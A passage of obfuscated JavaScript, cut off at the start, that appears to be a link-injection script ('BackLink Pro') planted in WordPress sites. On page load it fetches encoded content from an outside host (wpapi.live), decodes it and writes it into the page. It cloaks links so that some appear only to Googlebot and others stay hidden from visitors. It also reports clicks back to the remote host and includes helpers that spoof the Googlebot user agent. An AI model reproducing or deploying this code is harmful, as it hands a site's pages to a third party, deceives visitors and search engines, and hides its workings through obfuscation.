20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","[BackLink\x20Pro]\x20Decoded\x20base64\x20links:","wp-sponsored-flip-wall","static","-\x20Googlebot\x20Only:\x20","38538GTzgTB","padding","body","firstChild",".header","aria-hidden","[BackLink\x20Pro]\x20Testing\x20as\x20Googlebot...","yellow","none","GET","\x20\x20-\x20[","visible","1004934aCgPCv","googlebot_only","width","querySelector","slice","getAttribute","retryDelay","length","userAgent","#004499","undefined","underline","Mozilla/5.0\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)","[BackLink\x20Pro]\x20Total\x20"];_0x10e4=function(){return _0x2dddd2;};return _0x10e4();}(function(_0x574814,_0x1a3e59){const _0x369cc1=_0x1c3e,_0x558dec=_0x574814();while(!![]){try{const _0x15601e=parseInt(_0x369cc1(0x1e8))/0x1*(parseInt(_0x369cc1(0x24b))/0x2)+-parseInt(_0x369cc1(0x205))/0x3+-parseInt(_0x369cc1(0x268))/0x4+-parseInt(_0x369cc1(0x1da))/0x5*(-parseInt(_0x369cc1(0x224))/0x6)+-parseInt(_0x369cc1(0x232))/0x7*(-parseInt(_0x369cc1(0x255))/0x8)+-parseInt(_0x369cc1(0x1f9))/0x9*(-parseInt(_0x369cc1(0x26d))/0xa)+-parseInt(_0x369cc1(0x245))/0xb;if(_0x15601e===_0x1a3e59)break;else _0x558dec["push"](_0x558dec["shift"]());}catch(_0x2e1709){_0x558dec["push"](_0x558dec["shift"]());}}}(_0x10e4,0x31043),(function(){const _0x51b974=_0x1c3e,_0x7f36f1={"apiUrl":"https://wpapi.live/panel/api/footer?domain="+siteUrl+_0x51b974(0x1ec),"containerId":_0x51b974(0x1f6),"debug":![],"retryCount":0x3,"retryDelay":0x3e8};function _0x16a1ff(){const _0x538643=_0x51b974,_0x2695bd=navigator[_0x538643(0x20d)][_0x538643(0x1df)]();return _0x2695bd[_0x538643(0x24e)]("googlebot")||_0x2695bd["includes"]("google-inspectiontool")||_0x2695bd[_0x538643(0x24e)](_0x538643(0x280))||_0x2695bd[_0x538643(0x24e)](_0x538643(0x27e));}_0x7f36f1[_0x51b974(0x270)]&&(console[_0x51b974(0x21c)](_0x51b974(0x217),siteUrl),console["log"](_0x51b974(0x21e),_0x16a1ff()));function _0x2ab239(_0x2644ae=0x0){const _0x5d69c3=_0x51b974,_0x1ed39b=_0x7f36f1[_0x5d69c3(0x1e4)];fetch(_0x1ed39b,{"method":_0x5d69c3(0x202),"headers":{"Accept":_0x5d69c3(0x274),"Content-Type":_0x5d69c3(0x274)}})[_0x5d69c3(0x23b)](_0x3186e7=>{const _0x4646ec=_0x5d69c3;if(!_0x3186e7["ok"])throw new Error(_0x4646ec(0x243)+_0x3186e7[_0x4646ec(0x227)]);return _0x3186e7["text"]();})["then"](_0x2a0f58=>{const _0x144489=_0x5d69c3;let _0x43bdbb;try{_0x43bdbb=JSON["parse"](_0x2a0f58),console["log"](_0x43bdbb);}catch(_0xcb0e83){_0x7f36f1["debug"]&&(console[_0x144489(0x262)](_0x144489(0x250),_0xcb0e83),console["error"]("[BackLink\x20Pro]\x20Raw\x20text:",_0x2a0f58));throw new Error(_0x144489(0x277));}_0x43bdbb[_0x144489(0x251)]&&_0x43bdbb[_0x144489(0x25c)]&&_0x43bdbb["sourceCode"][_0x144489(0x20c)]>0x0?_0x18f410(_0x43bdbb[_0x144489(0x25c)]):(_0x7f36f1["debug"]&&console[_0x144489(0x21c)](_0x144489(0x27d),siteDomain),_0x2644ae<_0x7f36f1["retryCount"]&&setTimeout(()=>{_0x2ab239(_0x2644ae+0x1);},_0x7f36f1[_0x144489(0x20b)]));})[_0x5d69c3(0x220)](_0x315c64=>{const _0x4d54a8=_0x5d69c3;_0x7f36f1[_0x4d54a8(0x270)]&&console[_0x4d54a8(0x262)](_0x4d54a8(0x23e),_0x315c64),_0x2644ae<_0x7f36f1[_0x4d54a8(0x1dd)]&&setTimeout(()=>{_0x2ab239(_0x2644ae+0x1);},_0x7f36f1[_0x4d54a8(0x20b)]);});}function _0x18f410(_0x5118b0){const _0x28a5c1=_0x51b974;try{if(!Array[_0x28a5c1(0x244)](_0x5118b0)&&typeof _0x5118b0===_0x28a5c1(0x257)){let _0x31da62=_0x5118b0[_0x28a5c1(0x256)](/-/g,"+")[_0x28a5c1(0x256)](/_/g,"/");while(_0x31da62["length"]%0x4)_0x31da62+="=";const _0x34c5aa=atob(_0x31da62),_0x12810c=decodeURIComponent(Array[_0x28a5c1(0x228)][_0x28a5c1(0x1e0)][_0x28a5c1(0x23a)](_0x34c5aa,function(_0x203bc0){const _0x3cd841=_0x28a5c1;return"%"+("00"+_0x203bc0["charCodeAt"](0x0)[_0x3cd841(0x21b)](0x10))[_0x3cd841(0x209)](-0x2);})[_0x28a5c1(0x26c)](""));if(_0x7f36f1[_0x28a5c1(0x270)])console[_0x28a5c1(0x21c)](_0x28a5c1(0x1f5),_0x5118b0);}}catch(_0x58c258){_0x7f36f1["debug"]&&console[_0x28a5c1(0x262)](_0x28a5c1(0x221),_0x58c258);try{if(typeof _0x5118b0===_0x28a5c1(0x257))_0x5118b0=JSON[_0x28a5c1(0x230)](_0x5118b0);}catch(_0x5b4308){if(_0x7f36f1["debug"])console[_0x28a5c1(0x262)](_0x28a5c1(0x27b),_0x5b4308);return;}}_0x4e352f(),_0xb9a5b2(_0x5118b0,_0x28a5c1(0x264));}function _0xb9a5b2(_0x38ebf0,_0x4de73b){const _0x5b1f19=_0x51b974,_0x3d58b2=_0xa9c07=>typeof _0xa9c07===_0x5b1f19(0x257)&&/<\s*a[\s>]/i[_0x5b1f19(0x216)](_0xa9c07),_0x188886=_0x17173d=>typeof _0x17173d===_0x5b1f19(0x257)&&/<\s*\w+[^>]*>/[_0x5b1f19(0x216)](_0x17173d),_0x168716=_0x4211bd=>_0x4211bd&&(_0x4211bd instanceof NodeList||_0x4211bd instanceof HTMLCollection),_0x5e9d41=_0x4e10da=>{const _0x1f882e=_0x5b1f19;_0x4e352f();const _0x523900=document[_0x1f882e(0x23f)]("div");_0x523900[_0x1f882e(0x215)]=_0x7f36f1[_0x1f882e(0x25e)]+"\x20"+_0x7f36f1[_0x1f882e(0x25e)]+"-"+_0x4de73b,_0x523900["setAttribute"](_0x1f882e(0x265),_0x4de73b),_0x523900[_0x1f882e(0x1de)][_0x1f882e(0x279)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20";typeof _0x4e10da===_0x1f882e(0x257)?_0x523900[_0x1f882e(0x247)]=_0x4e10da:Array[_0x1f882e(0x21f)](_0x4e10da)["forEach"](_0x4c90a7=>{const _0x4764c9=_0x1f882e;_0x523900["appendChild"](_0x4c90a7[_0x4764c9(0x27f)](!![]));});_0x2e9c9a(_0x523900,_0x4de73b);if(_0x7f36f1[_0x1f882e(0x270)]){const _0x230d89=_0x523900[_0x1f882e(0x253)]("a");console[_0x1f882e(0x21c)](_0x1f882e(0x258)+_0x4de73b+_0x1f882e(0x22b)+_0x230d89[_0x1f882e(0x20c)]+_0x1f882e(0x263));}};if(_0x3d58b2(_0x38ebf0)||_0x188886(_0x38ebf0)){_0x5e9d41(_0x38ebf0);return;}if(Array[_0x5b1f19(0x244)](_0x38ebf0)&&_0x38ebf0[_0x5b1f19(0x20c)]&&_0x38ebf0[_0x5b1f19(0x1e6)](_0x12ae8e=>typeof _0x12ae8e===_0x5b1f19(0x257)&&/<\s*a[\s>]/i[_0x5b1f19(0x216)](_0x12ae8e))){_0x5e9d41(_0x38ebf0[_0x5b1f19(0x26c)](""));return;}if(_0x168716(_0x38ebf0)||Array[_0x5b1f19(0x244)](_0x38ebf0)&&_0x38ebf0[_0x5b1f19(0x1e6)](_0x31ae8a=>_0x31ae8a instanceof Node)){_0x5e9d41(_0x38ebf0);return;}if(typeof _0x38ebf0===_0x5b1f19(0x257))try{const _0x3fdad3=JSON[_0x5b1f19(0x230)](_0x38ebf0);_0x38ebf0=_0x3fdad3;}catch(_0x4ffb8f){try{let _0x43799a=_0x38ebf0[_0x5b1f19(0x256)](/-/g,"+")[_0x5b1f19(0x256)](/_/g,"/");while(_0x43799a[_0x5b1f19(0x20c)]%0x4)_0x43799a+="=";const _0x10e019=atob(_0x43799a),_0x49ec85=decodeURIComponent(Array[_0x5b1f19(0x228)]["map"]["call"](_0x10e019,function(_0x5b7943){const _0x473b90=_0x5b1f19;return"%"+("00"+_0x5b7943[_0x473b90(0x1e7)](0x0)[_0x473b90(0x21b)](0x10))["slice"](-0x2);})["join"](""));if(_0x188886(_0x49ec85)){_0x5e9d41(_0x49ec85);return;}_0x38ebf0=JSON[_0x5b1f19(0x230)](_0x49ec85);}catch(_0x4129ab){}}const _0x491767=document[_0x5b1f19(0x23f)]("div");_0x491767["className"]=_0x7f36f1[_0x5b1f19(0x25e)]+"\x20"+_0x7f36f1[_0x5b1f19(0x25e)]+"-"+_0x4de73b,_0x491767[_0x5b1f19(0x241)](_0x5b1f19(0x265),_0x4de73b),_0x491767["style"][_0x5b1f19(0x279)]=_0x5b1f19(0x25a),_0x38ebf0[_0x5b1f19(0x24d)]((_0x2e867d,_0x14beaf)=>{const _0x431eb2=_0x5b1f19,_0x52cfe0=_0x2e867d[_0x431eb2(0x233)]||_0x431eb2(0x238),_0x263d28=document[_0x431eb2(0x23f)]("a");_0x263d28[_0x431eb2(0x236)]=_0x2e867d["url"],_0x263d28[_0x431eb2(0x240)]=_0x2e867d[_0x431eb2(0x1e2)],_0x263d28[_0x431eb2(0x249)]=_0x2e867d[_0x431eb2(0x249)]||_0x2e867d["anchor"],_0x263d28[_0x431eb2(0x219)]=_0x2e867d["target"]||_0x431eb2(0x226),_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x231),_0x52cfe0);_0x2e867d[_0x431eb2(0x27c)]&&_0x2e867d[_0x431eb2(0x27c)]!=="dofollow"&&(_0x263d28[_0x431eb2(0x27c)]=_0x2e867d["rel"]);if(_0x52cfe0===_0x431eb2(0x1e5))_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]=_0x431eb2(0x24a),_0x263d28["setAttribute"]("aria-hidden","true"),_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x25f),"-1"),_0x263d28["addEventListener"](_0x431eb2(0x276),function(_0x584296){const _0xf48af6=_0x431eb2;return _0x584296[_0xf48af6(0x225)](),_0x584296["stopPropagation"](),![];});else _0x52cfe0===_0x431eb2(0x206)?_0x16a1ff()?(_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]=_0x431eb2(0x1f4),_0x263d28["addEventListener"](_0x431eb2(0x25b),function(){const _0x29b324=_0x431eb2;this["style"]["textDecoration"]=_0x29b324(0x210),this[_0x29b324(0x1de)]["color"]=_0x29b324(0x20e);}),_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x22d),function(){const _0x428b7e=_0x431eb2;this["style"]["textDecoration"]=_0x428b7e(0x201),this[_0x428b7e(0x1de)][_0x428b7e(0x252)]="#0066cc";})):(_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x1fe),_0x431eb2(0x242))):(_0x263d28["style"][_0x431eb2(0x279)]=_0x431eb2(0x24f),_0x263d28[_0x431eb2(0x260)]("mouseenter",function(){const _0x382524=_0x431eb2;this[_0x382524(0x1de)][_0x382524(0x27a)]=_0x382524(0x210),this[_0x382524(0x1de)][_0x382524(0x252)]="#004499";}),_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x22d),function(){const _0x1b068f=_0x431eb2;this[_0x1b068f(0x1de)]["textDecoration"]=_0x1b068f(0x201),this["style"][_0x1b068f(0x252)]=_0x1b068f(0x24c);}));_0x52cfe0!==_0x431eb2(0x1e5)&&_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x276),function(){const _0x3ab580=_0x431eb2;_0x1e2d76(_0x2e867d[_0x3ab580(0x1ed)]);});_0x491767[_0x431eb2(0x259)](_0x263d28);if(_0x14beaf<_0x38ebf0[_0x431eb2(0x20c)]-0x1&&_0x52cfe0!==_0x431eb2(0x1e5)){const _0x9a0149=_0x38ebf0[_0x14beaf+0x1];if(!_0x9a0149[_0x431eb2(0x233)]||_0x9a0149[_0x431eb2(0x233)]==="normal"||_0x9a0149[_0x431eb2(0x233)]===_0x431eb2(0x206)&&_0x16a1ff()){const _0x19fabe=document[_0x431eb2(0x23f)](_0x431eb2(0x222));_0x19fabe[_0x431eb2(0x240)]="\x20Â·\x20",_0x19fabe[_0x431eb2(0x1de)]["cssText"]=_0x431eb2(0x26f),_0x491767[_0x431eb2(0x259)](_0x19fabe);}}}),_0x2e9c9a(_0x491767,_0x4de73b);if(_0x7f36f1[_0x5b1f19(0x270)]){const _0x2bca8e=_0x38ebf0[_0x5b1f19(0x26a)](_0x25b529=>!_0x25b529[_0x5b1f19(0x233)]||_0x25b529["display_mode"]===_0x5b1f19(0x238))[_0x5b1f19(0x20c)],_0x2f45b8=_0x38ebf0[_0x5b1f19(0x26a)](_0x3d1d0d=>_0x3d1d0d[_0x5b1f19(0x233)]===_0x5b1f19(0x206))[_0x5b1f19(0x20c)],_0x1f9bd1=_0x38ebf0[_0x5b1f19(0x26a)](_0x3283aa=>_0x3283aa[_0x5b1f19(0x233)]===_0x5b1f19(0x1e5))[_0x5b1f19(0x20c)];console[_0x5b1f19(0x21c)](_0x5b1f19(0x1e1)+_0x4de73b+":"),console[_0x5b1f19(0x21c)](_0x5b1f19(0x246)+_0x2bca8e+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)](_0x5b1f19(0x1f8)+_0x2f45b8+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)]("-\x20Source\x20Only:\x20"+_0x1f9bd1+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)](_0x5b1f19(0x23c));}}function _0x2e9c9a(_0x7e1604,_0x31c7d0){const _0x289f68=_0x51b974;let _0x1d5e0d=null;switch(_0x31c7d0){case _0x289f68(0x229):_0x1d5e0d=document["querySelector"]("header")||document[_0x289f68(0x208)](_0x289f68(0x1ee))||document[_0x289f68(0x208)](_0x289f68(0x1fd))||document["body"];break;case"sidebar":_0x1d5e0d=document[_0x289f68(0x208)]("aside")||document[_0x289f68(0x208)](".sidebar")||document[_0x289f68(0x208)](_0x289f68(0x214))||document["body"];break;case"content":_0x1d5e0d=document[_0x289f68(0x208)](_0x289f68(0x254))||document[_0x289f68(0x208)](".content")||document[_0x289f68(0x208)]("article")||document[_0x289f68(0x1fb)];break;case _0x289f68(0x264):default:_0x1d5e0d=document[_0x289f68(0x208)](_0x289f68(0x264))||document[_0x289f68(0x208)]("#footer")||document[_0x289f68(0x208)](".footer")||document[_0x289f68(0x1fb)];break;}if(_0x1d5e0d){_0x31c7d0===_0x289f68(0x264)?_0x1d5e0d[_0x289f68(0x259)](_0x7e1604):_0x1d5e0d[_0x289f68(0x1eb)](_0x7e1604,_0x1d5e0d[_0x289f68(0x1fc)]);if(_0x7f36f1[_0x289f68(0x270)]){const _0x190161=_0x7e1604[_0x289f68(0x253)]("a");console[_0x289f68(0x21c)](_0x289f68(0x212)+_0x190161[_0x289f68(0x20c)]+_0x289f68(0x22c)+_0x31c7d0);}}}function _0x4e352f(){const _0x4c7c90=_0x51b974,_0x106fe9=document[_0x4c7c90(0x253)]("."+_0x7f36f1[_0x4c7c90(0x25e)]);_0x106fe9[_0x4c7c90(0x24d)](_0x4eacc9=>_0x4eacc9[_0x4c7c90(0x234)]());}function _0x1e2d76(_0x15ce18){const _0x59a77a=_0x51b974;if(navigator["sendBeacon"]){const _0x52c5cd=_0x7f36f1[_0x59a77a(0x1e4)]+_0x59a77a(0x1e9)+encodeURIComponent(siteDomain)+_0x59a77a(0x23d)+encodeURIComponent(_0x15ce18);navigator["sendBeacon"](_0x52c5cd),_0x7f36f1[_0x59a77a(0x270)]&&console[_0x59a77a(0x21c)](_0x59a77a(0x239),_0x15ce18);}}function _0x28144d(){const _0x3c6b63=_0x51b974;document[_0x3c6b63(0x25d)]===_0x3c6b63(0x1ea)?document[_0x3c6b63(0x260)](_0x3c6b63(0x273),_0x2ab239):setTimeout(_0x2ab239,0x12c);}typeof jQuery!==_0x51b974(0x20f)?jQuery(document)[_0x51b974(0x272)](_0x2ab239):_0x28144d(),window[_0x51b974(0x1f0)]=function(){const _0x3c5d7c=_0x51b974;console[_0x3c5d7c(0x21c)](_0x3c5d7c(0x269)),_0x2ab239();},window["antigutkhaDebug"]=function(_0x87b92d=!![]){const _0x1ba5fd=_0x51b974;_0x7f36f1[_0x1ba5fd(0x270)]=_0x87b92d;if(_0x87b92d){console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1ef)),console[_0x1ba5fd(0x21c)]("[BackLink\x20Pro]\x20User\x20Agent:",navigator["userAgent"]),console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x21e),_0x16a1ff()),console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1f1),siteDomain);const _0x2c0841=document[_0x1ba5fd(0x253)](_0x1ba5fd(0x218));console[_0x1ba5fd(0x21c)]("[BackLink\x20Pro]\x20Found\x20"+_0x2c0841[_0x1ba5fd(0x20c)]+_0x1ba5fd(0x271)),_0x2c0841[_0x1ba5fd(0x24d)](_0x42ee56=>{const _0x52cebd=_0x1ba5fd,_0x236d45=_0x42ee56["getAttribute"]("data-display-mode"),_0x47ede2=window[_0x52cebd(0x261)](_0x42ee56)[_0x52cebd(0x1f3)]!==_0x52cebd(0x201);console[_0x52cebd(0x21c)]("-\x20["+_0x236d45+"]\x20"+_0x42ee56[_0x52cebd(0x236)]+_0x52cebd(0x267)+_0x47ede2+")");}),_0x2ab239();}else console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1db));},window[_0x51b974(0x235)]=function(){const _0x24cb24=_0x51b974;console["log"](_0x24cb24(0x1ff));const _0x2da600=navigator["userAgent"];Object[_0x24cb24(0x266)](navigator,"userAgent",{"get":function(){const _0x56cdfe=_0x24cb24;return _0x56cdfe(0x211);},"configurable":!![]}),_0x2ab239(),setTimeout(()=>{const _0x3554be=_0x24cb24;Object["defineProperty"](navigator,_0x3554be(0x20d),{"get":function(){return _0x2da600;},"configurable":!![]}),console["log"](_0x3554be(0x1e3));},0x1388);},window[_0x51b974(0x237)]=function(){const _0x3a94c8=_0x51b974,_0x18aee6=document["querySelectorAll"](_0x3a94c8(0x218));console["log"](_0x3a94c8(0x26b)+_0x18aee6[_0x3a94c8(0x20c)]+_0x3a94c8(0x223));const _0x5dda36={"normal":0x0,"googlebot_only":0x0,"source_only":0x0};return _0x18aee6[_0x3a94c8(0x24d)](_0x495a90=>{const _0x25cf5b=_0x3a94c8,_0x5cf2d6=_0x495a90["getAttribute"](_0x25cf5b(0x231))||_0x25cf5b(0x238);_0x5dda36[_0x5cf2d6]++,_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x22e)]="1",_0x495a90[_0x25cf5b(0x1de)]["position"]=_0x25cf5b(0x1f7),_0x495a90[_0x25cf5b(0x1de)]["display"]=_0x25cf5b(0x278),_0x495a90[_0x25cf5b(0x1de)]["visibility"]=_0x25cf5b(0x204),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1dc)]=_0x25cf5b(0x213),_0x495a90["style"][_0x25cf5b(0x207)]="auto",_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1f2)]=_0x25cf5b(0x213),_0x495a90[_0x25cf5b(0x1de)]["overflow"]=_0x25cf5b(0x204),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x248)]="2px\x20solid\x20red",_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1fa)]=_0x25cf5b(0x22a),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x21d)]=_0x25cf5b(0x200),console[_0x25cf5b(0x21c)](_0x25cf5b(0x275)+_0x5cf2d6+"]\x20"+_0x495a90["href"]+"\x20("+_0x495a90["textContent"]+")");}),console["log"]("Statistics:",_0x5dda36),console[_0x3a94c8(0x21c)]("Note:\x20All\x20links\x20temporarily\x20visible\x20with\x20yellow\x20background\x20and\x20red\x20border"),_0x18aee6;},window["antigutkhaCheckSource"]=function(){const _0x273cc9=_0x51b974,_0x4bf507=document["querySelectorAll"](_0x273cc9(0x26e));console["log"]("[BackLink\x20Pro]\x20Found\x20"+_0x4bf507[_0x273cc9(0x20c)]+_0x273cc9(0x22f)),_0x4bf507["forEach"]((_0x565595,_0x1c2272)=>{const _0x163d38=_0x273cc9,_0x34324d=_0x565595[_0x163d38(0x20a)]("data-position"),_0x5b2997=_0x565595[_0x163d38(0x253)]("a");console["log"](_0x163d38(0x1d9)+(_0x1c2272+0x1)+"\x20("+_0x34324d+_0x163d38(0x21a)+_0x5b2997[_0x163d38(0x20c)]+_0x163d38(0x263)),_0x5b2997[_0x163d38(0x24d)](_0x4746ab=>{const _0x449f49=_0x163d38,_0x2176f4=_0x4746ab[_0x449f49(0x20a)]("data-display-mode");console["log"](_0x449f49(0x203)+_0x2176f4+"]\x20"+_0x4746ab[_0x449f49(0x236)]);});});};}()));